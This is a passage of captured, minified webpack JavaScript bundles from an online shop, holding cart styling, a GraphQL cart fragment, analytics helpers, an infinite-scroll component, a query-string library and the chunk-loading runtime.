#fff;\n    height: 47px;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n}\n\n.miniCart-editCartButton-3iU {\n    /* width: calc(50% - 3.5px); */\n    width: 100%;\n    border: 1px solid #0b71c2;\n    color: #0b71c2;\n    height: 55px;\n    padding: 0px 45px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out, 0.3s color ease-in-out;\n    font-weight: 600;\n}\n.miniCart-editCartButton-3iU:hover {\n    background-color: #0b71c2;\n    color: #fff;\n}\n\n\n\n\n.miniCart-emptyCart-1AY {\n    width: 100%;\n    flex: 1;\n    padding: 2rem;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n\n}\n\n.miniCart-emptyMessage-2BG {\n    margin: auto;\n    font-weight: bold;\n}\n",""]),t.locals={root:"miniCart-root-23C",root_open:"miniCart-root_open-3QV miniCart-root-23C",contents:"miniCart-contents-35z",contents_open:"miniCart-contents_open-18J miniCart-contents-35z",headingWrapper:"miniCart-headingWrapper-P-P",footerWrapper:"miniCart-footerWrapper-1ra",stockStatusMessageContainer:"miniCart-stockStatusMessageContainer-3om",body:"miniCart-body-M0z",quantity:"miniCart-quantity-3g8",quantity_loading:"miniCart-quantity_loading-1pN miniCart-quantity-3g8",price:"miniCart-price-1Ok",price_loading:"miniCart-price_loading-DKX miniCart-quantity-3g8",footer:"miniCart-footer-aDj",checkoutButton:"miniCart-checkoutButton-3bi",editCartButton:"miniCart-editCartButton-3iU",emptyCart:"miniCart-emptyCart-1AY",emptyMessage:"miniCart-emptyMessage-2BG"}},kekF:function(n,t){n.exports=function overArg(n,t){return function(e){return n(t(e))}}},lSCD:function(n,t,e){var r=e("NykK"),a=e("GoyQ"),i="[object AsyncFunction]",o="[object Function]",c="[object GeneratorFunction]",l="[object Proxy]"
n.exports=function isFunction(n){if(!a(n))return!1
var t=r(n)
return t==o||t==c||t==i||t==l}},mNY5:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("kriW"),o=a.a.createElement(i.a,{id:"off.message",defaultMessage:"Off"}),c=function Discount(n){var t=n.discount,e=n.classes,r=t.percent_off,i=t.amount_off
return 0===i||"0"===i?null:a.a.createElement("div",{className:e.discount},r,"%",o)}
t.a=c,c.defaultProps={discount:{amount_off:0,percent_off:0}}},mdPL:function(n,t,e){(function(n){var r=e("WFqU"),a=t&&!t.nodeType&&t,i=a&&"object"==typeof n&&n&&!n.nodeType&&n,o=i&&i.exports===a&&r.process,c=function(){try{var n=i&&i.require&&i.require("util").types
return n||o&&o.binding&&o.binding("util")}catch(n){}}()
n.exports=c}).call(this,e("YuTi")(n))},nmnc:function(n,t,e){var r=e("Kz5y").Symbol
n.exports=r},ofZO:function(n,t,e){"use strict"
e.d(t,"b",function(){return c}),e.d(t,"a",function(){return l})
var r=e("RIqP"),a=e.n(r),i=e("MVZn"),o=e.n(i),c=function setProductCatgories(n){if(!n||0===n.length)return{}
var t,e={}
for(t=0;t<n.length;t++){e["item_category".concat(0===t?"":t+1)]=n[t].name}return e},l=function flattenDataForGtm(n){if(!n||0===n.length)return[]
var t,e=[]
for(t=0;t<n.length;t++){var r=o()({item_id:n[t].variation_data.sku?n[t].variation_data.sku:null,item_name:n[t].product.name,currency:n[t].prices.custom_row_total_price.maximum_price.final_price.currency,price:n[t].prices.custom_row_total_price.maximum_price.final_price.value,discount:n[t]&&n[t].prices&&n[t].prices.custom_row_total_price&&n[t].prices.custom_row_total_price.maximum_price&&n[t].prices.custom_row_total_price.maximum_price.discount?n[t].prices.custom_row_total_price.maximum_price.discount:null,item_brand:n[t].product.brand_name},c(n[t].product.categories),{quantity:n[t].quantity})
e=[].concat(a()(e),[r])}return e}},"s+JF":function(n,t,e){"use strict"
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(n,t){if(!n)return
if("string"==typeof n)return _arrayLikeToArray(n,t)
var e=Object.prototype.toString.call(n).slice(8,-1)
"Object"===e&&n.constructor&&(e=n.constructor.name)
if("Map"===e||"Set"===e)return Array.from(n)
if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return _arrayLikeToArray(n,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(n){throw n},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,p=!1
return{s:function s(){a=a.call(t)},n:function n(){var t=a.next()
return l=t.done,t},e:function e(n){p=!0,c=n},f:function f(){try{l||null==a.return||a.return()}finally{if(p)throw c}}}}function _arrayLikeToArray(n,t){(null==t||t>n.length)&&(t=n.length)
for(var e=0,r=new Array(t);e<t;e++)r[e]=n[e]
return r}e.d(t,"a",function(){return a})
var r=function toString(n){var t=n.graphQLErrors,e=n.message
return t&&t.length?t.map(function(n){return n.message}).join(", "):e},a=function deriveErrorMessage(n){var t,e=[],a=_createForOfIteratorHelper(n)
try{for(a.s();!(t=a.n()).done;){var i=t.value
i&&e.push(r(i))}}catch(n){a.e(n)}finally{a.f()}return e.join(", ")}},sEf8:function(n,t){n.exports=function baseUnary(n){return function(t){return n(t)}}},shMr:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".productList-root-gK6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n",""]),t.locals={root:"productList-root-gK6"}},shjB:function(n,t){var e=9007199254740991
n.exports=function isLength(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=e}},ta0D:function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var r,a=e("VkAN"),i=e.n(a),o=e("VX74"),c=e("0Cjt"),l=Object(o.gql)(r||(r=i()(["\n    fragment ProductListingFragment on Cart {\n        id\n        items {\n            id\n            product_delivery_date\n            quote_thumbnail_url\n            variation_data {\n                sku\n                product_url_key\n            }\n            ... on SimpleCartItem {\n                simple_customizable_options: customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n            }\n            product {\n                id\n                name\n                sku\n                brand_name\n                categories {\n                    id\n                    name\n                }\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                small_image {\n                    url\n                }\n                short_note\n                ...ProductPriceFragment\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            sku\n                            small_image {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_customizable_options: configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                    __typename\n                }\n                customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n                __typename\n            }\n        }\n    }\n    ","\n"])),c.c)},tadb:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"DataView")
n.exports=r},uGqz:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("17x9"),o=e("QqLL"),c=e("LboF"),l=e.n(c),s=e("WT3z"),p=e.n(s),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(l()(p.a,u),p.a.locals||{}),m=function ProductOptions(n){var t=n.options,e=void 0===t?[]:t,i=Object(o.a)(d,n.classes),c=Object(r.useMemo)(function(){return e.map(function(n){var t=n.option_label,e=n.value_label,r=n.id,o="".concat(t).concat(e).concat(r),c="".concat(t," :")
return a.a.createElement("div",{key:o,className:i.optionLabel},a.a.createElement("dt",{className:i.optionName},c),a.a.createElement("dd",{className:i.optionValue},e))})},[i,e])
return 0===c.length?null:a.a.createElement("dl",{className:i.options},c)}
m.propTypes={options:Object(i.arrayOf)(Object(i.shape)({label:i.string,value:i.string}))}
t.a=m},yGk4:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Set")
n.exports=r}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/vendors~RootCmp_CATEGORY__default~RootCmp_SEARCH__default.0fb4e4a3ee7a728c0a2c.js
body_size: 4225
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{"8jRI":function(e,t,r){"use strict"
var o=new RegExp("%[a-f0-9]{2}","gi"),n=new RegExp("(%[a-f0-9]{2})+","gi")
function decodeComponents(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e
t=t||1
var r=e.slice(0,t),o=e.slice(t)
return Array.prototype.concat.call([],decodeComponents(r),decodeComponents(o))}function decode(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(o),r=1;r<t.length;r++)t=(e=decodeComponents(t,r).join("")).match(o)
return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`")
try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function customDecodeURIComponent(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},r=n.exec(e);r;){try{t[r[0]]=decodeURIComponent(r[0])}catch(e){var o=decode(r[0])
o!==r[0]&&(t[r[0]]=o)}r=n.exec(e)}t["%C2"]="�"
for(var s=Object.keys(t),i=0;i<s.length;i++){var a=s[i]
e=e.replace(new RegExp(a,"g"),t[a])}return e}(e)}}},"8yz6":function(e,t,r){"use strict"
e.exports=((e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`")
if(""===t)return[e]
const r=e.indexOf(t)
return-1===r?[e]:[e.slice(0,r),e.slice(r+t.length)]})},GgLZ:function(e,t,r){"use strict"
var o=r("q1tI"),n=r.n(o),s=function(e,t){return(s=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)}
var i=function(){return(i=Object.assign||function __assign(e){for(var t,r=1,o=arguments.length;r<o;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])
return e}).apply(this,arguments)}
var a={Pixel:"Pixel",Percent:"Percent"},l={unit:a.Percent,value:.8}
function parseThreshold(e){return"number"==typeof e?{unit:a.Percent,value:100*e}:"string"==typeof e?e.match(/^(\d*(\.\d+)?)px$/)?{unit:a.Pixel,value:parseFloat(e)}:e.match(/^(\d*(\.\d+)?)%$/)?{unit:a.Percent,value:parseFloat(e)}:l:l}var c=function(e){function InfiniteScroll(t){var r=e.call(this,t)||this
return r.lastScrollTop=0,r.actionTriggered=!1,r.startY=0,r.currentY=0,r.dragging=!1,r.maxPullDownDistance=0,r.getScrollableTarget=function(){return r.props.scrollableTarget instanceof HTMLElement?r.props.scrollableTarget:"string"==typeof r.props.scrollableTarget?document.getElementById(r.props.scrollableTarget):(r.props.scrollableTarget,null)},r.onStart=function(e){r.lastScrollTop||(r.dragging=!0,e instanceof MouseEvent?r.startY=e.pageY:e instanceof TouchEvent&&(r.startY=e.touches[0].pageY),r.currentY=r.startY,r._infScroll&&(r._infScroll.style.willChange="transform",r._infScroll.style.transition="transform 0.2s cubic-bezier(0,0,0.31,1)"))},r.onMove=function(e){r.dragging&&(e instanceof MouseEvent?r.currentY=e.pageY:e instanceof TouchEvent&&(r.currentY=e.touches[0].pageY),r.currentY<r.startY||(r.currentY-r.startY>=Number(r.props.pullDownToRefreshThreshold)&&r.setState({pullToRefreshThresholdBreached:!0}),r.currentY-r.startY>1.5*r.maxPullDownDistance||r._infScroll&&(r._infScroll.style.overflow="visible",r._infScroll.style.transform="translate3d(0px, "+(r.currentY-r.startY)+"px, 0px)")))},r.onEnd=function(){r.startY=0,r.currentY=0,r.dragging=!1,r.state.pullToRefreshThresholdBreached&&(r.props.refreshFunction&&r.props.refreshFunction(),r.setState({pullToRefreshThresholdBreached:!1})),requestAnimationFrame(function(){r._infScroll&&(r._infScroll.style.overflow="auto",r._infScroll.style.transform="none",r._infScroll.style.willChange="unset")})},r.onScrollListener=function(e){"function"==typeof r.props.onScroll&&setTimeout(function(){return r.props.onScroll&&r.props.onScroll(e)},0)
var t=r.props.height||r._scrollableNode?e.target:document.documentElement.scrollTop?document.documentElement:document.body
r.actionTriggered||((r.props.inverse?r.isElementAtTop(t,r.props.scrollThreshold):r.isElementAtBottom(t,r.props.scrollThreshold))&&r.props.hasMore&&(r.actionTriggered=!0,r.setState({showLoader:!0}),r.props.next&&r.props.next()),r.lastScrollTop=t.scrollTop)},r.state={showLoader:!1,pullToRefreshThresholdBreached:!1,prevDataLength:t.dataLength},r.throttledOnScrollListener=function throttle(e,t,r,o){var n,s=!1,i=0
function clearExistingTimeout(){n&&clearTimeout(n)}function wrapper(){var a=this,l=Date.now()-i,c=arguments
function exec(){i=Date.now(),r.apply(a,c)}s||(o&&!n&&exec(),clearExistingTimeout(),void 0===o&&l>e?exec():!0!==t&&(n=setTimeout(o?function clear(){n=void 0}:exec,void 0===o?e-l:e)))}return"boolean"!=typeof t&&(o=r,r=t,t=void 0),wrapper.cancel=function cancel(){clearExistingTimeout(),s=!0},wrapper}(150,r.onScrollListener).bind(r),r.onStart=r.onStart.bind(r),r.onMove=r.onMove.bind(r),r.onEnd=r.onEnd.bind(r),r}return function __extends(e,t){function __(){this.constructor=e}s(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}(InfiniteScroll,e),InfiniteScroll.prototype.componentDidMount=function(){if(void 0===this.props.dataLength)throw new Error('mandatory prop "dataLength" is missing. The prop is needed when loading more content. Check README.md for usage')
if(this._scrollableNode=this.getScrollableTarget(),this.el=this.props.height?this._infScroll:this._scrollableNode||window,this.el&&this.el.addEventListener("scroll",this.throttledOnScrollListener),"number"==typeof this.props.initialScrollY&&this.el&&this.el instanceof HTMLElement&&this.el.scrollHeight>this.props.initialScrollY&&this.el.scrollTo(0,this.props.initialScrollY),this.props.pullDownToRefresh&&this.el&&(this.el.addEventListener("touchstart",this.onStart),this.el.addEventListener("touchmove",this.onMove),this.el.addEventListener("touchend",this.onEnd),this.el.addEventListener("mousedown",this.onStart),this.el.addEventListener("mousemove",this.onMove),this.el.addEventListener("mouseup",this.onEnd),this.maxPullDownDistance=this._pullDown&&this._pullDown.firstChild&&this._pullDown.firstChild.getBoundingClientRect().height||0,this.forceUpdate(),"function"!=typeof this.props.refreshFunction))throw new Error('Mandatory prop "refreshFunction" missing.\n          Pull Down To Refresh functionality will not work\n          as expected. Check README.md for usage\'')},InfiniteScroll.prototype.componentWillUnmount=function(){this.el&&(this.el.removeEventListener("scroll",this.throttledOnScrollListener),this.props.pullDownToRefresh&&(this.el.removeEventListener("touchstart",this.onStart),this.el.removeEventListener("touchmove",this.onMove),this.el.removeEventListener("touchend",this.onEnd),this.el.removeEventListener("mousedown",this.onStart),this.el.removeEventListener("mousemove",this.onMove),this.el.removeEventListener("mouseup",this.onEnd)))},InfiniteScroll.prototype.componentDidUpdate=function(e){this.props.dataLength!==e.dataLength&&(this.actionTriggered=!1,this.setState({showLoader:!1}))},InfiniteScroll.getDerivedStateFromProps=function(e,t){return e.dataLength!==t.prevDataLength?i(i({},t),{prevDataLength:e.dataLength}):null},InfiniteScroll.prototype.isElementAtTop=function(e,t){void 0===t&&(t=.8)
var r=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,o=parseThreshold(t)
return o.unit===a.Pixel?e.scrollTop<=o.value+r-e.scrollHeight+1:e.scrollTop<=o.value/100+r-e.scrollHeight+1},InfiniteScroll.prototype.isElementAtBottom=function(e,t){void 0===t&&(t=.8)
var r=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,o=parseThreshold(t)
return o.unit===a.Pixel?e.scrollTop+r>=e.scrollHeight-o.value:e.scrollTop+r>=o.value/100*e.scrollHeight},InfiniteScroll.prototype.render=function(){var e=this,t=i({height:this.props.height||"auto",overflow:"auto",WebkitOverflowScrolling:"touch"},this.props.style),r=this.props.hasChildren||!!(this.props.children&&this.props.children instanceof Array&&this.props.children.length),o=this.props.pullDownToRefresh&&this.props.height?{overflow:"auto"}:{}
return n.a.createElement("div",{style:o,className:"infinite-scroll-component__outerdiv"},n.a.createElement("div",{className:"infinite-scroll-component "+(this.props.className||""),ref:function(t){return e._infScroll=t},style:t},this.props.pullDownToRefresh&&n.a.createElement("div",{style:{position:"relative"},ref:function(t){return e._pullDown=t}},n.a.createElement("div",{style:{position:"absolute",left:0,right:0,top:-1*this.maxPullDownDistance}},this.state.pullToRefreshThresholdBreached?this.props.releaseToRefreshContent:this.props.pullDownToRefreshContent)),this.props.children,!this.state.showLoader&&!r&&this.props.hasMore&&this.props.loader,this.state.showLoader&&this.props.hasMore&&this.props.loader,!this.props.hasMore&&this.props.endMessage))},InfiniteScroll}(o.Component)
t.a=c},ZFOp:function(e,t,r){"use strict"
e.exports=(e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},c0go:function(e,t,r){"use strict"
e.exports=function(e,t){for(var r={},o=Object.keys(e),n=Array.isArray(t),s=0;s<o.length;s++){var i=o[s],a=e[i];(n?-1!==t.indexOf(i):t(i,a,e))&&(r[i]=a)}return r}},"cr+I":function(e,t,r){"use strict"
const o=r("ZFOp"),n=r("8jRI"),s=r("8yz6"),i=r("c0go"),a=Symbol("encodeFragmentIdentifier")
function validateArrayFormatSeparator(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function encode(e,t){return t.encode?t.strict?o(e):encodeURIComponent(e):e}function decode(e,t){return t.decode?n(e):e}function removeHash(e){const t=e.indexOf("#")
return-1!==t&&(e=e.slice(0,t)),e}function extract(e){const t=(e=removeHash(e)).indexOf("?")
return-1===t?"":e.slice(t+1)}function parseValue(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function parse(e,t){validateArrayFormatSeparator((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator)
const r=function parserForArrayFormat(e){let t
switch(e.arrayFormat){case"index":return(e,r,o)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===o[e]&&(o[e]={}),o[e][t[1]]=r):o[e]=r}
case"bracket":return(e,r,o)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==o[e]?o[e]=[].concat(o[e],r):o[e]=[r]:o[e]=r}
case"comma":case"separator":return(t,r,o)=>{const n="string"==typeof r&&r.includes(e.arrayFormatSeparator),s="string"==typeof r&&!n&&decode(r,e).includes(e.arrayFormatSeparator)
r=s?decode(r,e):r
const i=n||s?r.split(e.arrayFormatSeparator).map(t=>decode(t,e)):null===r?r:decode(r,e)
o[t]=i}
case"bracket-separator":return(t,r,o)=>{const n=/(\[\])$/.test(t)
if(t=t.replace(/\[\]$/,""),!n)return void(o[t]=r?decode(r,e):r)
const s=null===r?[]:r.split(e.arrayFormatSeparator).map(t=>decode(t,e))
void 0!==o[t]?o[t]=[].concat(o[t],s):o[t]=s}
default:return(e,t,r)=>{void 0!==r[e]?r[e]=[].concat(r[e],t):r[e]=t}}}(t),o=Object.create(null)
if("string"!=typeof e)return o
if(!(e=e.trim().replace(/^[?#&]/,"")))return o
for(const n of e.split("&")){if(""===n)continue
let[e,i]=s(t.decode?n.replace(/\+/g," "):n,"=")
i=void 0===i?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?i:decode(i,t),r(decode(e,t),i,o)}for(const e of Object.keys(o)){const r=o[e]
if("object"==typeof r&&null!==r)for(const e of Object.keys(r))r[e]=parseValue(r[e],t)
else o[e]=parseValue(r,t)}return!1===t.sort?o:(!0===t.sort?Object.keys(o).sort():Object.keys(o).sort(t.sort)).reduce((e,t)=>{const r=o[t]
return Boolean(r)&&"object"==typeof r&&!Array.isArray(r)?e[t]=function keysSorter(e){return Array.isArray(e)?e.sort():"object"==typeof e?keysSorter(Object.keys(e)).sort((e,t)=>Number(e)-Number(t)).map(t=>e[t]):e}(r):e[t]=r,e},Object.create(null))}t.extract=extract,t.parse=parse,t.stringify=((e,t)=>{if(!e)return""
validateArrayFormatSeparator((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator)
const r=r=>t.skipNull&&(e=>null==e)(e[r])||t.skipEmptyString&&""===e[r],o=function encoderForArrayFormat(e){switch(e.arrayFormat){case"index":return t=>(r,o)=>{const n=r.length
return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,[encode(t,e),"[",n,"]"].join("")]:[...r,[encode(t,e),"[",encode(n,e),"]=",encode(o,e)].join("")]}
case"bracket":return t=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,[encode(t,e),"[]"].join("")]:[...r,[encode(t,e),"[]=",encode(o,e)].join("")]
case"comma":case"separator":case"bracket-separator":{const t="bracket-separator"===e.arrayFormat?"[]=":"="
return r=>(o,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?o:(n=null===n?"":n,0===o.length?[[encode(r,e),t,encode(n,e)].join("")]:[[o,encode(n,e)].join(e.arrayFormatSeparator)])}default:return t=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,encode(t,e)]:[...r,[encode(t,e),"=",encode(o,e)].join("")]}}(t),n={}
for(const t of Object.keys(e))r(t)||(n[t]=e[t])
const s=Object.keys(n)
return!1!==t.sort&&s.sort(t.sort),s.map(r=>{const n=e[r]
return void 0===n?"":null===n?encode(r,t):Array.isArray(n)?0===n.length&&"bracket-separator"===t.arrayFormat?encode(r,t)+"[]":n.reduce(o(r),[]).join("&"):encode(r,t)+"="+encode(n,t)}).filter(e=>e.length>0).join("&")}),t.parseUrl=((e,t)=>{t=Object.assign({decode:!0},t)
const[r,o]=s(e,"#")
return Object.assign({url:r.split("?")[0]||"",query:parse(extract(e),t)},t&&t.parseFragmentIdentifier&&o?{fragmentIdentifier:decode(o,t)}:{})}),t.stringifyUrl=((e,r)=>{r=Object.assign({encode:!0,strict:!0,[a]:!0},r)
const o=removeHash(e.url).split("?")[0]||"",n=t.extract(e.url),s=t.parse(n,{sort:!1}),i=Object.assign(s,e.query)
let l=t.stringify(i,r)
l&&(l=`?${l}`)
let c=function getHash(e){let t=""
const r=e.indexOf("#")
return-1!==r&&(t=e.slice(r)),t}(e.url)
return e.fragmentIdentifier&&(c=`#${r[a]?encode(e.fragmentIdentifier,r):e.fragmentIdentifier}`),`${o}${l}${c}`}),t.pick=((e,r,o)=>{o=Object.assign({parseFragmentIdentifier:!0,[a]:!1},o)
const{url:n,query:s,fragmentIdentifier:l}=t.parseUrl(e,o)
return t.stringifyUrl({url:n,query:i(s,r),fragmentIdentifier:l},o)}),t.exclude=((e,r,o)=>{const n=Array.isArray(r)?e=>!r.includes(e):(e,t)=>!r(e,t)
return t.pick(e,n,o)})}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/runtime.63d3b54fa5d3539e575d.js
body_size: 2250
content:
/*!
 * @version 8d8f57c3
 * 
 */
!function(e){function webpackJsonpCallback(a){for(var f,b,_=a[0],t=a[1],o=a[2],n=0,u=[];n<_.length;n++)b=_[n],Object.prototype.hasOwnProperty.call(c,b)&&c[b]&&u.push(c[b][0]),c[b]=0
for(f in t)Object.prototype.hasOwnProperty.call(t,f)&&(e[f]=t[f])
for(d&&d(a);u.length;)u.shift()()
return r.push.apply(r,o||[]),checkDeferredModules()}function checkDeferredModules(){for(var e,a=0;a<r.length;a++){for(var f=r[a],b=!0,_=1;_<f.length;_++){var d=f[_]
0!==c[d]&&(b=!1)}b&&(r.splice(a--,1),e=__webpack_require__(__webpack_require__.s=f[0]))}return e}var a={},c={23:0},r=[]
function __webpack_require__(c){if(a[c])return a[c].exports
var r=a[c]={i:c,l:!1,exports:{}},f=!0
try{e[c].call(r.exports,r,r.exports,__webpack_require__),f=!1}finally{f&&delete a[c]}return r.l=!0,r.exports}__webpack_require__.e=function requireEnsure(e){var a=[],r=c[e]
if(0!==r)if(r)a.push(r[2])
else{var f=new Promise(function(a,f){r=c[e]=[a,f]})
a.push(r[2]=f)
var b,_=document.createElement("script")
_.charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.src=function jsonpScriptSrc(e){return __webpack_require__.p+""+({7:"vendors~RootCmp_CATEGORY__default~RootCmp_SEARCH__default",12:"RootCmp_SEARCH__default",18:"RootCmp_CATEGORY__default",19:"RootCmp_CMS_PAGE__default",20:"RootCmp_PRODUCT__default",22:"i18n-en_US",24:"vendors~RootCmp_PRODUCT__default"}[e]||e)+"."+{1:"5808ce653ffec7ad9efa",2:"1fedbe47d89aa5c3e755",3:"845f7e9659b40da8d04c",4:"21fb6b778da9129ba5de",5:"e588c804b7b051c3b314",6:"425a6ace11d269a11d5a",7:"0fb4e4a3ee7a728c0a2c",8:"43c17d56de461c99332f",9:"fcee4358711778738b19",10:"61f892220d60a7afaf38",11:"3534203e63cfe32a99b1",12:"8562776f1df2661fba30",13:"7549faeea6a8e6e05db1",14:"9f8ca347fdeeae6278a5",15:"71073169dae2177f1a57",16:"c3e814e0bc934c30c5c7",17:"d8ad2d03d64f35e91980",18:"937d1562f64a91f5e753",19:"307704782f8916ccb30d",20:"79aa65e9cf2674899fbb",22:"4a8e720bb9749dfd9418",24:"43eee83bf52dfa2966d8",25:"02b63155950fa0e70bf5",26:"bc86425ad92f12635531",27:"3441b3ab4bca87e3737c",28:"2fe445ba91090161535b",29:"1caecc074f33e8bfc24e",30:"281813aab48b5a9bd1b5",31:"66f28bcd5b09252a4dc5",32:"11b9f90a7d8f11cc02ed",33:"a1c8f8f385643f4f984a",34:"ad37b29cfdd89e40ac2d",35:"25abcdfcc21f32fdf185",36:"520d8cc670d9c2fcc03b",37:"c30240768412a720e521",38:"a3ba7cc39b5b6254a141",39:"0a549803348aa8770bdd",40:"6842fec5ab68dae2481f",41:"e377f362d17b8c073c9d",42:"a950378b24361f3e30e4",43:"f50accdbd4250a13c5ca",44:"581d8894360444894ef9",45:"2ecabd2881ccfeeb2f72",46:"df54506ed5a19ae6d310",47:"6f31aa35dbc4fc26dabb",48:"35efd26192c4c045855e",49:"4a368577d76115c621e6",50:"7cb2e223f77d5a2c0f28",51:"1749b5b03ceb94b93278",52:"138b070d534ee4dcd3ff",53:"a4fa447199f31b4a79a1",54:"7e0f86320557ce4a17e4",55:"c3d10d1ffc733255edce",56:"6be6f0c7a57fa29fb8fb",57:"6b7780770beab84d7bf3",58:"64d16c8d7792cd469c37",59:"1116cab55750ab45494f",60:"a51ccda83887f110f3fa",61:"6d42f8c6b786b982c292",62:"016525618724b4d49ebe",63:"ccbb94d5ca286a6d6523",64:"5689e7d7dcede5b161e0",65:"b24a50a96062ce095a56",66:"1a2a646a25252741a272",67:"6cbebe87a3c38d2d2cab",68:"7215e17bf85503d87c87",69:"485238c6c474310636aa",70:"ec91f3a64a3b4313228f",71:"fb88b4e3793b9a98697a",72:"136b8445a0d19bb6031a",73:"52d3b305aab05e7657f9",74:"7e165a9a31ccff3366c0",75:"ca4f6f800f4f5ccfb343",76:"90dd886d74e5194919b1",77:"11cfd52b8a4e8a9465c0"}[e]+".js"}(e)
var d=new Error
b=function(a){_.onerror=_.onload=null,clearTimeout(t)
var r=c[e]
if(0!==r){if(r){var f=a&&("load"===a.type?"missing":a.type),b=a&&a.target&&a.target.src
d.message="Loading chunk "+e+" failed.\n("+f+": "+b+")",d.name="ChunkLoadError",d.type=f,d.request=b,r[1](d)}c[e]=void 0}}
var t=setTimeout(function(){b({type:"timeout",target:_})},12e4)
_.onerror=_.onload=b,document.head.appendChild(_)}return Promise.all(a)},__webpack_require__.m=e,__webpack_require__.c=a,__webpack_require__.d=function(e,a,c){__webpack_require__.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:c})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,a){if(1&a&&(e=__webpack_require__(e)),8&a)return e
if(4&a&&"object"==typeof e&&e&&e.__esModule)return e
var c=Object.create(null)
if(__webpack_require__.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var r in e)__webpack_require__.d(c,r,function(a){return e[a]}.bind(null,r))
return c},__webpack_require__.n=function(e){var a=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e}
return __webpack_require__.d(a,"a",a),a},__webpack_require__.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},__webpack_require__.p="/dist/",__webpack_require__.oe=function(e){throw e}
